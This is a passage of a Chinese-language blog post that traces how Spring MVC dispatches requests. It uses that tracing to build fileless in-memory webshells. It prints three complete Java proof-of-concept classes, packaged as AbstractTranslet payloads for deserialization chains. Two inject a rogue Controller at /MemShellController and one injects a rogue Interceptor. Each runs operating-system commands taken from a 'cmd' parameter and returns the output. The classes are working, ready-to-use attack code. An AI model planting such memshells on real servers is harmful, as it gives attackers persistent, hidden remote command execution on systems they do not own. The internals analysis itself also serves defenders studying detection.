
然后回到DispatcherServlet.dispatch,又调用了mappedHandler.getHandler
跟进这个getHandler,一直跟进到getHandlerInternal(这就是上面获取TestContoller#index()的方法,看下怎么获取的),这个方法先获取了request的路径,然后调用lookupHandlerMethod寻找对应的方法去处理
在该方法内,先是调用getMappingByUrl
可以看到,是从urlLookup中取对应请求状况信息(如需要什么headers,什么参数,urlLookup就是装这些的)
然后是调用addMatchingMappings
跟进addMatchingMappings,这个mappings就是上一步从urlLookup中取得的mapping,然后调用this.mappingRegistry.getMappings.get()
显然,这里的getMappings就是从mappingLookup中获取对应的方法了,所以addMatchingMappings是添加url对应的方法

到这里已经找到了/index应该交给TestController#index()处理
中间的其他处理省略一下,看到InvocableHandlerMethod,反射调用了this.getBridgedMethod,也就是TestController.index()
验证了前面的结论,只要我们合理地调用register方法,就能完成Controller的手动注册。
现在的问题是,register方法位于AbstractHandlerMethodMapping$MappingRegistry下,这是个抽象类的内部类。该如何调用?

观察注册时的栈,其实registerHandlerMethod和detectHandlerMethod都能用来进行注册。AbstractHandlerMethodMapping是RequestMappingHandlerMapping的父类,所以能直接调用RequestMappingHandlerMapping.detectHandlerMethod用来注册
那么该在哪拿到spring运行时的RequestMappingHandlerMapping呢?
利用 Tomcat下有StandardContext去进行注册各个组件。spring下注册RequestMappingHandlerMapping初步猜测需要WebApplicationContext。
比如上文获取child WebApplicationContext的方法2:
1 WebApplicationContext context = (WebApplicationContext)RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT" , 0 );

能通过XmlWebApplicationContext.beanFactory->singletonObjects->key=RequestMappingHandlerMapping.class->value去获取RequestMappingHandlerMapping
而刚好用context.getBean(RequestMappingHandlerMapping.class);就能完美取到RequestMappingHandlerMapping
获取RequestMappingHandlerMapping:
1 2 WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT" , 0 );RequestMappingHandlerMapping requestMappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
前面介绍了获取Root WebApplicationContext的方法1,获取Child WebApplicationContext的方法2、3。因为方法1获取Root WAC有两种情况都用不了,一个是web.xml没有注册ContextLoaderListener,一个是注册Controller 的 component-scan 组件都配置在DispatcherServlet所在的xml中,而不是Root WebApplicationContext所在的applicationContext.xml 中,Root又不能访问child的内容,所以取不到RequestMappingHandlerMapping,方法1的局限性很高
2,3原理其实类似,所以直接用方法3。
POC1 poc拖了挺久,因为其实原理都一样,反射调不同的方法进行注册,感觉很没意思,中途看其他的去了(挖黑盒)
前面提到AbstractHandlerMethodMapping.registerHandlerMethod能调内部类的register
但是还不够好,因为是个protect方法。实际该类还有另一个方法,registerMapping能达到一样的效果,还是public
传参数的话自己打个断点看正常的register应该传什么
注意handler必须传个bean,也就是一个实例化的对象。不然在装配HandlerMethod时会报错:
总结Controller马注入的流程:
选择一种获取RequestMappingHandlerMapping的办法,首先要获取到WebApplicationContext,且最好是Child WebApplicationContext
直接或间接调用AbstractHandlerMethodMapping$MappingRegistry#register方法注册Controller
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 package cn.org.javaweb.springmemshell.Controller;import com.sun.org.apache.xalan.internal.xsltc.DOM;import com.sun.org.apache.xalan.internal.xsltc.TransletException;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;import com.sun.org.apache.xml.internal.serializer.SerializationHandler;import org.apache.catalina.connector.Response;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.bind.annotation.RequestParam;import org.springframework.web.context.WebApplicationContext;import org.springframework.web.context.request.RequestContextHolder;import org.springframework.web.servlet.mvc.condition.PatternsRequestCondition;import org.springframework.web.servlet.mvc.method.RequestMappingInfo;import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.io.IOException;import java.io.InputStream;import java.lang.reflect.Field;import java.lang.reflect.Method;import java.util.Scanner;public class ControllerMemShell extends AbstractTranslet { static { try { WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT" , 0 ); if (context != null ) { RequestMappingHandlerMapping requestMappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class); PatternsRequestCondition patternsRequestCondition = new PatternsRequestCondition ("/MemShellController" ); RequestMappingInfo mappingInfo = new RequestMappingInfo (null ,patternsRequestCondition,null ,null ,null ,null ,null ,null ); Method method = ControllerMemShell.class.getMethod("Shell" , HttpServletRequest.class,HttpServletResponse.class,String.class); requestMappingHandlerMapping.registerMapping(mappingInfo,new ControllerMemShell (),method); } }catch (Exception e){ e.printStackTrace(); } } public void Shell (HttpServletRequest servletRequest, HttpServletResponse servletResponse, @RequestParam String cmd) throws Exception { if (cmd != null ) { Process process = Runtime.getRuntime().exec(cmd); java.io.BufferedReader bufferedReader = new java .io.BufferedReader( new java .io.InputStreamReader(process.getInputStream())); StringBuilder stringBuilder = new StringBuilder (); String line; while ((line = bufferedReader.readLine()) != null ) { stringBuilder.append(line + '\n' ); } servletResponse.getOutputStream().write(stringBuilder.toString().getBytes()); servletResponse.getOutputStream().flush(); servletResponse.getOutputStream().close(); } } @Override public void transform (DOM document, SerializationHandler[] handlers) throws TransletException { } @Override public void transform (DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException { } }

POC2 根据栈图,调用detectHandlerMethods,调registerHandlerMethod不想写了(懒B)
register是手动加入方法与映射路径
观察detectHandlerMethods方法
只传入对象handler,getUserClass获取该bean,然后取得其被@RequestMapping装配的方法,再调用registerHandlerMethod去装配。
等于说只传入一个对象,detectHandlerMethod是自动 去装配方法与映射路径
所以该方法和POC1最大的不同是必须在调用方法上加上@RequestMapping注解。
理论上来说从RequestMappingHandlerMapping反射就能调用detectHandlerMethods
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 package cn.org.javaweb.springmemshell.Controller;import com.sun.org.apache.xalan.internal.xsltc.DOM;import com.sun.org.apache.xalan.internal.xsltc.TransletException;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;import com.sun.org.apache.xml.internal.serializer.SerializationHandler;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.bind.annotation.RequestParam;import org.springframework.web.context.WebApplicationContext;import org.springframework.web.context.request.RequestContextHolder;import org.springframework.web.servlet.handler.AbstractHandlerMethodMapping;import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.lang.reflect.Method;public class ControllerMemShell extends AbstractTranslet { static { try { WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT" , 0 ); if (context != null ) { RequestMappingHandlerMapping requestMappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class); Method detectHandlerMethods = AbstractHandlerMethodMapping.class.getDeclaredMethod("detectHandlerMethods" , Object.class); detectHandlerMethods.setAccessible(true ); detectHandlerMethods.invoke(requestMappingHandlerMapping,new ControllerMemShell ()); } }catch (Exception e){ e.printStackTrace(); } } @RequestMapping(value = "MemShellController") public void Shell (HttpServletRequest servletRequest, HttpServletResponse servletResponse, @RequestParam String cmd) throws Exception { if (cmd != null ) { Process process = Runtime.getRuntime().exec(cmd); java.io.BufferedReader bufferedReader = new java .io.BufferedReader( new java .io.InputStreamReader(process.getInputStream())); StringBuilder stringBuilder = new StringBuilder (); String line; while ((line = bufferedReader.readLine()) != null ) { stringBuilder.append(line + '\n' ); } servletResponse.getOutputStream().write(stringBuilder.toString().getBytes()); servletResponse.getOutputStream().flush(); servletResponse.getOutputStream().close(); } } @Override public void transform (DOM document, SerializationHandler[] handlers) throws TransletException { } @Override public void transform (DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException { } }
此处不再记载spring3.1以下的Controller马,以上适用于spring>=3.1
另外,关于doDispatch的详解:https://godownio.github.io/2025/03/25/spring-dispatcherservlet-xiang-jie/
interceptor内存马调试分析 调试 DispatcherServlet#doDispatch()内主要的try块如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 try { processedRequest = checkMultipart(request); multipartRequestParsed = (processedRequest != request); mappedHandler = getHandler(processedRequest); if (mappedHandler == null ) { noHandlerFound(processedRequest, response); return ; } HandlerAdapter ha = getHandlerAdapter(mappedHandler.getHandler()); String method = request.getMethod(); boolean isGet = "GET" .equals(method); if (isGet || "HEAD" .equals(method)) { long lastModified = ha.getLastModified(request, mappedHandler.getHandler()); if (new ServletWebRequest (request, response).checkNotModified(lastModified) && isGet) { return ; } } if (!mappedHandler.applyPreHandle(processedRequest, response)) { return ; } mv = ha.handle(processedRequest, response, mappedHandler.getHandler()); if (asyncManager.isConcurrentHandlingStarted()) { return ; } applyDefaultViewName(processedRequest, mv); mappedHandler.applyPostHandle(processedRequest, response, mv); }
前文提到,在请求到来时,DispatcherServlet.doDispatch处理分发请求。先调用DispatacherServlet.getHandler(HttpServletRequest request),取到RequestMappingHandlerMapping后调用RequestMappingHandlerMapping.getHandler方法
跟进到RequestMappingHandlerMapping的父抽象类AbstractHandlerMapping.getHandler,先调用getHandlerInternal获取了TestController#index的封装handler。然后调用getHandlerExecutionChain
getHandlerExecutionChain循环添加了interceptor。interceptor是从this.adaptedInterceptors中取的。可以看出这里有个matches的操作
这里默认的MappedInterceptor匹配路径为/,能匹配到/index,所以会使用该Interceptor

返回到DispatcherServlet#doDispatch(),这里在handle调用Controller的前后分别调用了mappedHandler.applyPreHandle和mappedHandler.applyPostHandle

跟进一下mappedHandler.applyPreHandle,循环调用getInterceptors获取Interceptor,并调用preHandler和trggerAfterCompletion

triggerAfterCompletion循环调用了interceptor的afterCompletion方法
applyPostHandle就是循环调用interceptor的postHandle
preHandler、afterCompletion、postHandle都是HandleInterceptor接口的方法:
到这里我们可以理个顺序:
interceptor.preHandler -> interceptor.afterCompletion -> Controller -> interceptor.postHandle
把Tomcat组件加进去的顺序就是:
listener.requestInitialized -> filter.doFilter(假如filter插入到最前面) -> interceptor.preHandler -> interceptor.afterCompletion -> Controller -> interceptor.postHandle
Valve独立出来因为可以插入到不同的位置。servlet马我们等下另外分析
总结DispatcherServlet.doDispatch如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 protected void doDispatch (HttpServletRequest request, HttpServletResponse response) throws Exception { ... mappedHandler = getHandler(processedRequest); if (mappedHandler == null ) { noHandlerFound(processedRequest, response); return ; } HandlerAdapter ha = getHandlerAdapter(mappedHandler.getHandler()); ... if (!mappedHandler.applyPreHandle(processedRequest, response)) { return ; } mv = ha.handle(processedRequest, response, mappedHandler.getHandler()); applyDefaultViewName(processedRequest, mv); mappedHandler.applyPostHandle(processedRequest, response, mv); ... }
1、请求首先进入DispatcherServlet, 由DispatcherServlet 从HandlerMappings中匹配对应的Handler,此时只是获取到了对应的Handler,然后拿着这个Handler去寻找对应的适配器,即:HandlerAdapter;
2、拿到对应HandlerAdapter时,这时候开始调用对应的Handler方法,即执行我们的Controller来处理业务逻辑了, 执行完成之后返回一个ModeAndView;
3、HandlerAdapter执行完之后,返回一个ModeAndView,把它交给我们的视图解析器ViewResolver,通过视图名称查找出对应的视图然后返回;
4、最后,渲染视图 返回渲染后的视图。
利用 利用就很EZ了,直接反射向adaptedInterceptors添加Interceptor即可
adaptedInterceptors是AbstractHandlerMapping的字段,直接用RequestMappingHandlerMapping也可以
POC:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 package cn.org.javaweb.springmemshell.Interceptor;import com.sun.org.apache.xalan.internal.xsltc.DOM;import com.sun.org.apache.xalan.internal.xsltc.TransletException;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;import com.sun.org.apache.xml.internal.serializer.SerializationHandler;import org.springframework.web.context.WebApplicationContext;import org.springframework.web.context.request.RequestContextHolder;import org.springframework.web.servlet.HandlerInterceptor;import org.springframework.web.servlet.ModelAndView;import org.springframework.web.servlet.handler.AbstractHandlerMapping;import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.lang.reflect.Field;import java.util.LinkedHashSet;import java.util.List;public class InterceptorMemShell extends AbstractTranslet implements HandlerInterceptor { static { try { WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT" , 0 ); if (context != null ) { RequestMappingHandlerMapping requestMappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class); Field adaptedInterceptorfield = AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors" ); adaptedInterceptorfield.setAccessible(true ); List adaptedInterceptor = (List) adaptedInterceptorfield.get(requestMappingHandlerMapping); adaptedInterceptor.add(new InterceptorMemShell ()); } }catch (Exception e){ e.printStackTrace(); } } @Override public void transform (DOM document, SerializationHandler[] handlers) throws TransletException { } @Override public void transform (DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException { } @Override public boolean preHandle (HttpServletRequest request, HttpServletResponse servletResponse, Object handler) throws Exception { String cmd = request.getParameter("cmd" ); if (cmd != null ) { Process process = Runtime.getRuntime().exec(cmd); java.io.BufferedReader bufferedReader = new java .io.BufferedReader( new java .io.InputStreamReader(process.getInputStream())); StringBuilder stringBuilder = new StringBuilder (); String line; while ((line = bufferedReader.readLine()) != null ) { stringBuilder.append(line + '\n' ); } servletResponse.getOutputStream().write(stringBuilder.toString().getBytes()); servletResponse.getOutputStream().flush(); servletResponse.getOutputStream().close(); } return HandlerInterceptor.super .preHandle(request, servletResponse, handler); } @Override public void postHandle (HttpServletRequest request, HttpServletResponse response, Object handler, ModelAndView modelAndView) throws Exception { HandlerInterceptor.super .postHandle(request, response, handler, modelAndView); } @Override public void afterCompletion (HttpServletRequest request, HttpServletResponse response, Object handler, Exception ex) throws Exception { HandlerInterceptor.super .afterCompletion(request, response, handler, ex); } }
那这个马的作用域有多大?
Interceptor的作用域就是一个DispatcherServlet,我们这里DispatcherServlet内容从springmvc.xml中读取,也就是springmemshell下的两个Controller,所以这两个Controller都能触发我们的Interceptor内存马
